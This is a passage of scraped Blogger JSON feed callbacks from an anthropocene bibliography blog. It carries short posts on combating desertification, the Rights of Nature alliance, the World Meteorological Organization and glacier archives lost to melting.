Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5713380503392852407\/posts\/default\/1695391763190711173"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5713380503392852407\/posts\/default\/1695391763190711173"},{"rel":"alternate","type":"text/html","href":"https:\/\/biblio.planthro.org\/2020\/08\/climate-heritage-network.html","title":"Climate Heritage Network"}],"author":[{"name":{"$t":"Prerna Singh"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00357129591465868189"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPLWzfZKTnxf8BdSiBkYK_bhOOLz8Q64bOspldsocX8AvCpe3A8VdTIE9bdrIq6kN4PeigxjQqM0wEt3BYQkk8AXNjnoxJ-yYjMnt9kyQXAiOAg-NQe24DGYtyeWYpOZdUJXx-lMEnKnE\/s72-w200-h118-c\/Screen+Shot+2020-08-22+at+22.53.02.png","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://biblio.planthro.org/feeds/posts/default/4274944214771198781?alt=json-in-script&callback=metaset
body_size: 1488
content:
// API callback
metaset({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-5713380503392852407.post-4274944214771198781"},"published":{"$t":"2018-08-30T22:17:00.001-04:00"},"updated":{"$t":"2018-08-30T22:17:26.842-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"reports"},{"scheme":"http://www.blogger.com/atom/ns#","term":"research"}],"title":{"type":"text","$t":"Combating desertification"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5xFpDBHdYRmkkPfnnJt_D99BIVgZXxCZJh5d8kXSX3N-rSPNEnEU0T4HFaCfIXuTWdD1uibhFR95IBabdFidwUHxVIXilQoaxmTvL_qJyOiNL-thK3DKti027jccm7rF-lKyYrLFSeCk\/s1600\/Screenshot+2018-08-30+at+10.png\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"560\" data-original-width=\"392\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5xFpDBHdYRmkkPfnnJt_D99BIVgZXxCZJh5d8kXSX3N-rSPNEnEU0T4HFaCfIXuTWdD1uibhFR95IBabdFidwUHxVIXilQoaxmTvL_qJyOiNL-thK3DKti027jccm7rF-lKyYrLFSeCk\/s320\/Screenshot+2018-08-30+at+10.png\" width=\"224\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nWater and soil are the first links of the food chain of ecosystems, and these components in turn nurture the soil with their biomass. Desertification affects both of these key components with a series of consequences that ramify throughout the entire ecosystem, which thus becomes vulnerable, loses part of its biodiversity and hence its resilience and functions. These degraded ecosystems are no longer able to provide stakeholders— especially farmers—with resources and services. Farmers are then forced to overutilize the environment, thus further worsening the desertification process. What could be done to offset this desertification spiral at local and then at higher global scales?\u003Cbr \/\u003E\u003Cbr \/\u003EResearch and development on cropping systems such as direct-seeding mulch-based cropping systems (DMC) means at least partially meeting this challenge, and then disseminating this technique in Southern countries during the 21st century. DMC is a highly innovative system, central to conservation agriculture and agro-ecological practices. It involves no-till cropping and provides permanent soil protection with both crop residue and companion crops, through crop combinations, yearly sequences or rotations.\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Ca href=\"http:\/\/www.csf-desertification.eu\/dossier\/item\/combating-desertification-through-direct-seeding-mulch-based-cropping-systems-dmc\" target=\"_blank\"\u003ECombating desertification\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/biblio.planthro.org\/feeds\/4274944214771198781\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/biblio.planthro.org\/2018\/08\/combating-desertification.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5713380503392852407\/posts\/default\/4274944214771198781"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5713380503392852407\/posts\/default\/4274944214771198781"},{"rel":"alternate","type":"text/html","href":"https:\/\/biblio.planthro.org\/2018\/08\/combating-desertification.html","title":"Combating desertification"}],"author":[{"name":{"$t":"Pallavii"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03118496327841409125"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5xFpDBHdYRmkkPfnnJt_D99BIVgZXxCZJh5d8kXSX3N-rSPNEnEU0T4HFaCfIXuTWdD1uibhFR95IBabdFidwUHxVIXilQoaxmTvL_qJyOiNL-thK3DKti027jccm7rF-lKyYrLFSeCk\/s72-c\/Screenshot+2018-08-30+at+10.png","height":"72","width":"72"},"thr$total":{"$t":"0"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://biblio.planthro.org/feeds/posts/default?alt=json-in-script&start-index=953&max-results=1&callback=random_posts
body_size: 2267
content:
// API callback
random_posts({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-5713380503392852407"},"updated":{"$t":"2026-01-14T06:41:17.571-05:00"},"category":[{"term":"research"},{"term":"analyses"},{"term":"articles"},{"term":"data"},{"term":"scientists"},{"term":"papers"},{"term":"videos"},{"term":"policies"},{"term":"statistics"},{"term":"organizations"},{"term":"people"},{"term":"books"},{"term":"reports"},{"term":"institutions"},{"term":"projects"},{"term":"arts"},{"term":"researchers"},{"term":"reviews"},{"term":"news"},{"term":"indigenous"},{"term":"NGOs"},{"term":"courses"},{"term":"films"},{"term":"documentaries"},{"term":"events"},{"term":"innovations"},{"term":"talks"},{"term":"MOOCs"},{"term":"authors"},{"term":"networks"},{"term":"groups"},{"term":"recommendations"},{"term":"maps"},{"term":"conferences"},{"term":"interviews"},{"term":"journals"},{"term":"movements"},{"term":"agencies"},{"term":"press"},{"term":"debates"},{"term":"blogs"},{"term":"meetings"},{"term":"centers"},{"term":"performances"},{"term":"podcasts"},{"term":"analysis"},{"term":"foundations"},{"term":"magazines"},{"term":"workshops"},{"term":"commissions"},{"term":"enterprises"},{"term":"games"},{"term":"references"},{"term":"surveys"},{"term":"awards"},{"term":"encyclopedias"},{"term":"analyse"},{"term":"art"},{"term":"concerts"},{"term":"glossaries"},{"term":"paper"},{"term":"report"}],"title":{"type":"text","$t":"planthro BIBLIO | Platform anthropocene Inc."},"subtitle":{"type":"html","$t":"Topics on Human-Earth Interaction | anthropocene | Bibliography of anthropocene | Digital reference library of anthropocene | Understanding Human-Earth Interaction | Project by #planthro | Platform anthropocene Inc.\n"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/biblio.planthro.org\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5713380503392852407\/posts\/default?alt=json-in-script\u0026start-index=953\u0026max-results=1"},{"rel":"alternate","type":"text/html","href":"https:\/\/biblio.planthro.org\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5713380503392852407\/posts\/default?alt=json-in-script\u0026start-index=952\u0026max-results=1"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5713380503392852407\/posts\/default?alt=json-in-script\u0026start-index=954\u0026max-results=1"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1152"},"openSearch$startIndex":{"$t":"953"},"openSearch$itemsPerPage":{"$t":"1"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-5713380503392852407.post-8404018201477953600"},"published":{"$t":"2017-07-07T05:51:00.004-04:00"},"updated":{"$t":"2019-08-18T15:57:48.948-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"groups"},{"scheme":"http://www.blogger.com/atom/ns#","term":"indigenous"},{"scheme":"http://www.blogger.com/atom/ns#","term":"institutions"},{"scheme":"http://www.blogger.com/atom/ns#","term":"movements"},{"scheme":"http://www.blogger.com/atom/ns#","term":"organizations"},{"scheme":"http://www.blogger.com/atom/ns#","term":"projects"}],"title":{"type":"text","$t":"Global Alliance for the Rights of Nature"},"content":{"type":"html","$t":"\u003Cdiv class=\"\" style=\"clear: both; text-align: left;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKXo20ujvzLwqfFAye1ffX6amL6g6hwNqufjdMNZoqiEE7ZeB2elplVyufhhIhQqERlxgqAsx3Pe3cxOuWkoa8vHUvWpyHYLyOnA_ZFXpVNHPqYuuL_LR5h07phGFMlVHZPdHrMxQnMBAl\/s1600\/scsh8.png\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"650\" data-original-width=\"575\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKXo20ujvzLwqfFAye1ffX6amL6g6hwNqufjdMNZoqiEE7ZeB2elplVyufhhIhQqERlxgqAsx3Pe3cxOuWkoa8vHUvWpyHYLyOnA_ZFXpVNHPqYuuL_LR5h07phGFMlVHZPdHrMxQnMBAl\/s320\/scsh8.png\" width=\"283\" \/\u003E\u003C\/a\u003ERights of Nature is the recognition and honoring that natural ecosystems including trees, oceans, animals, mountains have rights just as human beings have rights. Rather than treating nature as property under the law, the time has come to recognize that nature and all our natural communities have the right to exist, maintain and regenerate their vital cycles. And we – the people – have the legal authority and responsibility to enforce these rights on behalf of ecosystems. The ecosystem itself can be named as a rights bearing subject with standing in a court of law.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\nFor indigenous cultures around the world recognizing rights of nature is simply what is so and consistent with their traditions of living in harmony with nature. All life, including human life, are deeply connected. Decisions and values are based on what is good for the whole. Nonetheless, for millennia legal systems around the world have treated land and nature as “property”. Laws and contracts are written to protect the property rights of individuals, corporations and other legal entities. As such environmental protection laws actually legalize environmental harm by regulating how much pollution or destruction of nature can occur within the law. Under such law, nature and all of its non-human elements have no standing.\u003C\/div\u003E\nBy recognizing rights of nature in its constitution, Ecuador – and a growing number of communities in the United States – are basing their environmental protection systems on the premise that nature has inalienable rights, just as humans do. This premise is a radical but natural departure from the assumption that nature is property under the law.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/therightsofnature.org\/\"\u003EGlobal Alliance for the Rights of Nature\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/biblio.planthro.org\/feeds\/8404018201477953600\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/biblio.planthro.org\/2017\/07\/global-alliance-for-rights-of-nature.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5713380503392852407\/posts\/default\/8404018201477953600"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5713380503392852407\/posts\/default\/8404018201477953600"},{"rel":"alternate","type":"text/html","href":"https:\/\/biblio.planthro.org\/2017\/07\/global-alliance-for-rights-of-nature.html","title":"Global Alliance for the Rights of Nature"}],"author":[{"name":{"$t":"Andrea"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08019009465378434656"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKXo20ujvzLwqfFAye1ffX6amL6g6hwNqufjdMNZoqiEE7ZeB2elplVyufhhIhQqERlxgqAsx3Pe3cxOuWkoa8vHUvWpyHYLyOnA_ZFXpVNHPqYuuL_LR5h07phGFMlVHZPdHrMxQnMBAl\/s72-c\/scsh8.png","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://biblio.planthro.org/feeds/posts/default?alt=json-in-script&start-index=948&max-results=1&callback=random_posts
body_size: 1987
content:
// API callback
random_posts({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-5713380503392852407"},"updated":{"$t":"2026-01-14T06:41:17.571-05:00"},"category":[{"term":"research"},{"term":"analyses"},{"term":"articles"},{"term":"data"},{"term":"scientists"},{"term":"papers"},{"term":"videos"},{"term":"policies"},{"term":"statistics"},{"term":"organizations"},{"term":"people"},{"term":"books"},{"term":"reports"},{"term":"institutions"},{"term":"projects"},{"term":"arts"},{"term":"researchers"},{"term":"reviews"},{"term":"news"},{"term":"indigenous"},{"term":"NGOs"},{"term":"courses"},{"term":"films"},{"term":"documentaries"},{"term":"events"},{"term":"innovations"},{"term":"talks"},{"term":"MOOCs"},{"term":"authors"},{"term":"networks"},{"term":"groups"},{"term":"recommendations"},{"term":"maps"},{"term":"conferences"},{"term":"interviews"},{"term":"journals"},{"term":"movements"},{"term":"agencies"},{"term":"press"},{"term":"debates"},{"term":"blogs"},{"term":"meetings"},{"term":"centers"},{"term":"performances"},{"term":"podcasts"},{"term":"analysis"},{"term":"foundations"},{"term":"magazines"},{"term":"workshops"},{"term":"commissions"},{"term":"enterprises"},{"term":"games"},{"term":"references"},{"term":"surveys"},{"term":"awards"},{"term":"encyclopedias"},{"term":"analyse"},{"term":"art"},{"term":"concerts"},{"term":"glossaries"},{"term":"paper"},{"term":"report"}],"title":{"type":"text","$t":"planthro BIBLIO | Platform anthropocene Inc."},"subtitle":{"type":"html","$t":"Topics on Human-Earth Interaction | anthropocene | Bibliography of anthropocene | Digital reference library of anthropocene | Understanding Human-Earth Interaction | Project by #planthro | Platform anthropocene Inc.\n"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/biblio.planthro.org\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5713380503392852407\/posts\/default?alt=json-in-script\u0026start-index=948\u0026max-results=1"},{"rel":"alternate","type":"text/html","href":"https:\/\/biblio.planthro.org\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5713380503392852407\/posts\/default?alt=json-in-script\u0026start-index=947\u0026max-results=1"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5713380503392852407\/posts\/default?alt=json-in-script\u0026start-index=949\u0026max-results=1"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1152"},"openSearch$startIndex":{"$t":"948"},"openSearch$itemsPerPage":{"$t":"1"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-5713380503392852407.post-3425282683568236801"},"published":{"$t":"2017-07-26T05:00:00.004-04:00"},"updated":{"$t":"2018-08-17T04:46:08.317-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"agencies"},{"scheme":"http://www.blogger.com/atom/ns#","term":"data"},{"scheme":"http://www.blogger.com/atom/ns#","term":"institutions"},{"scheme":"http://www.blogger.com/atom/ns#","term":"organizations"},{"scheme":"http://www.blogger.com/atom/ns#","term":"research"}],"title":{"type":"text","$t":"World Meteorological Organization"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh19S0yQMX5mCw7szsdx7zk1l8bL7zPXDHXn5VCuerOzf9SviHjRBM96TLu-sInedt66elrfMXugarCRA7nz5LvAkK7kOR7Pk4HWhb1DV5ERnJFc4IpIt4ES0ERcySl129zyDkOtza2ywdO\/s1600\/scsh8.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"836\" data-original-width=\"721\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh19S0yQMX5mCw7szsdx7zk1l8bL7zPXDHXn5VCuerOzf9SviHjRBM96TLu-sInedt66elrfMXugarCRA7nz5LvAkK7kOR7Pk4HWhb1DV5ERnJFc4IpIt4ES0ERcySl129zyDkOtza2ywdO\/s320\/scsh8.jpg\" width=\"275\" \/\u003E\u003C\/a\u003EAs a specialized agency of the United Nations, WMO is dedicated to international cooperation and coordination on the state and behaviour of the Earth’s atmosphere, its interaction with the land and oceans, the weather and climate it produces, and the resulting distribution of water resources. National Meteorological and Hydrological Services work around the clock to provide vital weather and climate information worldwide. Their early and reliable warnings of severe weather and fluctuations in air quality as well as of climate variability and change allow decision-makers, communities and individuals to be better prepared for weather and climate events. Their warnings help save life and property, protect resources and the environment and support socio-economic growth. WMO supports National Meteorological and Hydrological Services with this work and in meeting their international commitments in the areas of disaster risk reduction, climate change mitigation and adaptation, and sustainable development. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/public.wmo.int\/en\" target=\"_blank\"\u003EWorld Meteorological Organization (WMO)\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/biblio.planthro.org\/feeds\/3425282683568236801\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/biblio.planthro.org\/2017\/07\/world-meteorological-organization-wmo.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5713380503392852407\/posts\/default\/3425282683568236801"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5713380503392852407\/posts\/default\/3425282683568236801"},{"rel":"alternate","type":"text/html","href":"https:\/\/biblio.planthro.org\/2017\/07\/world-meteorological-organization-wmo.html","title":"World Meteorological Organization"}],"author":[{"name":{"$t":"Andrea"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08019009465378434656"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh19S0yQMX5mCw7szsdx7zk1l8bL7zPXDHXn5VCuerOzf9SviHjRBM96TLu-sInedt66elrfMXugarCRA7nz5LvAkK7kOR7Pk4HWhb1DV5ERnJFc4IpIt4ES0ERcySl129zyDkOtza2ywdO\/s72-c\/scsh8.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://biblio.planthro.org/feeds/posts/default/-/research?alt=json-in-script&callback=relatedposts&max-results=6
body_size: 8580
content:
// API callback
relatedposts({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-5713380503392852407"},"updated":{"$t":"2026-01-14T06:41:17.571-05:00"},"category":[{"term":"research"},{"term":"analyses"},{"term":"articles"},{"term":"data"},{"term":"scientists"},{"term":"papers"},{"term":"videos"},{"term":"policies"},{"term":"statistics"},{"term":"organizations"},{"term":"people"},{"term":"books"},{"term":"reports"},{"term":"institutions"},{"term":"projects"},{"term":"arts"},{"term":"researchers"},{"term":"reviews"},{"term":"news"},{"term":"indigenous"},{"term":"NGOs"},{"term":"courses"},{"term":"films"},{"term":"documentaries"},{"term":"events"},{"term":"innovations"},{"term":"talks"},{"term":"MOOCs"},{"term":"authors"},{"term":"networks"},{"term":"groups"},{"term":"recommendations"},{"term":"maps"},{"term":"conferences"},{"term":"interviews"},{"term":"journals"},{"term":"movements"},{"term":"agencies"},{"term":"press"},{"term":"debates"},{"term":"blogs"},{"term":"meetings"},{"term":"centers"},{"term":"performances"},{"term":"podcasts"},{"term":"analysis"},{"term":"foundations"},{"term":"magazines"},{"term":"workshops"},{"term":"commissions"},{"term":"enterprises"},{"term":"games"},{"term":"references"},{"term":"surveys"},{"term":"awards"},{"term":"encyclopedias"},{"term":"analyse"},{"term":"art"},{"term":"concerts"},{"term":"glossaries"},{"term":"paper"},{"term":"report"}],"title":{"type":"text","$t":"planthro BIBLIO | Platform anthropocene Inc."},"subtitle":{"type":"html","$t":"Topics on Human-Earth Interaction | anthropocene | Bibliography of anthropocene | Digital reference library of anthropocene | Understanding Human-Earth Interaction | Project by #planthro | Platform anthropocene Inc.\n"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/biblio.planthro.org\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5713380503392852407\/posts\/default\/-\/research?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"https:\/\/biblio.planthro.org\/search\/label\/research"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5713380503392852407\/posts\/default\/-\/research\/-\/research?alt=json-in-script\u0026start-index=7\u0026max-results=6"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"411"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-5713380503392852407.post-2138947458710193244"},"published":{"$t":"2024-03-26T21:30:00.001-04:00"},"updated":{"$t":"2024-03-26T21:30:00.247-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"analyses"},{"scheme":"http://www.blogger.com/atom/ns#","term":"data"},{"scheme":"http://www.blogger.com/atom/ns#","term":"maps"},{"scheme":"http://www.blogger.com/atom/ns#","term":"papers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"research"}],"title":{"type":"text","$t":"High-altitude glacier archives lost due to climate change-related melting"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\u003Cspan style=\"text-align: start;\"\u003E\u003Cdiv class=\"separator\" style=\"background-color: white; clear: both; color: #222222; font-family: Harding, Palatino, serif; font-size: 18px; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZg6j59d7rsn-q7usBY81kEnr74OGpLRrqeIujFL05K7vBrusZ_UpcF9T1f5wOkbwUcowq_6p4OHfDQKDii9Wj6M4PZvx0rA4GQVJLFGLSFW35rlKuKWzBhHAFkDD1R9WK1ZtmTZIFJQdh5JmDMv20NHpJ-IabDTKCJOyfklSsLdZlxSku3etoOpCYekM\/s2550\/Screenshot%202024-03-26%20at%2021.37.46.png\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1058\" data-original-width=\"2550\" height=\"133\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZg6j59d7rsn-q7usBY81kEnr74OGpLRrqeIujFL05K7vBrusZ_UpcF9T1f5wOkbwUcowq_6p4OHfDQKDii9Wj6M4PZvx0rA4GQVJLFGLSFW35rlKuKWzBhHAFkDD1R9WK1ZtmTZIFJQdh5JmDMv20NHpJ-IabDTKCJOyfklSsLdZlxSku3etoOpCYekM\/s320\/Screenshot%202024-03-26%20at%2021.37.46.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EThe research findings published in the journal, Nature Geoscience underline the delicate condition even glaciers at the highest altitudes in the Alps have reached due to climate warming. Within a short period of only two years, the summit plateau of the Corbassière glacier has reached a tipping point, leaving this natural archive unsuitable for reconstructing major aerosol components at least for the recent period covered by the firn part.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: justify;\"\u003EHigh-altitude glaciers are unique natural archives, enabling us to reconstruct past changes in climate and environment. They contain regional information about atmospheric composition, temperature, precipitation, drought events (mineral dust), forest fires, industrial pollutants and vegetation (pollen). Of particular interest are the pre-industrial to industrial aerosol records, which allow the placement of recent human-induced changes into a longer-term perspective. Aerosol particles have a short atmospheric lifetime of about one week and show highest concentrations closest to the sources. High-altitude glacier ice cores facilitate the reconstruction of the regional aerosol signal, which is required to constrain model simulations of global anthropogenic aerosol radiative forcing.\u003C\/div\u003E\u003Cspan style=\"text-align: start;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"text-align: start;\"\u003EThe research group compared the major ion concentration and stable oxygen isotope ratio in water (δ18O) records from two firn cores drilled on Corbassière glacier in 2018 (14.1-m length, GC18) and 2020 (18.1 m, GC20), respectively. Firn is the intermediate stage in the transformation of snow to glacier ice and is porous, whereas glacier ice is nearly impermeable to liquid water. \u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"text-align: start;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"text-align: start;\"\u003E\u003Ca href=\"https:\/\/www.nature.com\/articles\/s41561-023-01366-1\" target=\"_blank\"\u003EHigh-altitude glacier archives lost due to climate change-related melting\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/biblio.planthro.org\/feeds\/2138947458710193244\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/biblio.planthro.org\/2024\/03\/high-altitude-glacier-archives-lost-due.html#comment-form","title":"0 